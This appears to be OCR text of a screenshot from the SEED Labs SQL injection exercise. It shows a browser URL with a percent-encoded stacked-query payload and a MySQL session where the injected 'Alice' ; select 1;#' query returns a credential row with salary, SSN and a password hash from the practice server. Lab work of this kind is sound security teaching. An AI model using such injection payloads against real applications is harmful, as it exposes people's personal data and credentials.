 Activities
Terminal
Nov 22 19:42
seed
its450/labs/l
URL Encode
Percent-enco
SEED Project
Web_SQL_In
SQLi Lab
www.seed-server.com/unsafe_home.php?username=Alice'+%3B+sele
seed@VM: ~/.../Labsetup
seed@VM: ~/....
seed@VM: ~/....
seed@VM: ~/....
root@ac993b3...
seed@VM: ~/....
seed@VM: ~/....
| 2 |
+---+
1 row in set (0.00 sec)
mysql> SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nicknam
e,Password FROM credential WHERE name= 'Alice' ; select 1;#' and Password='da39a3ee5
e6b4b0d3255bfef95601890afd80709';
+----+-------+-------+--------+-------+----------+-------------+---------+-------+--
--------+------------------------------------------+
| id | name | eid | salary | birth | ssn | phoneNumber | address | email | n
ickname | Password |
+----+-------+-------+--------+-------+----------+-------------+---------+-------+--
--------+------------------------------------------+
| 1 | Alice | 10000 | 20000 | 9/20 | 10211002 | | | |
| fdbe918bdae83000aa54747fc95fe0470fff4976 |
4
NS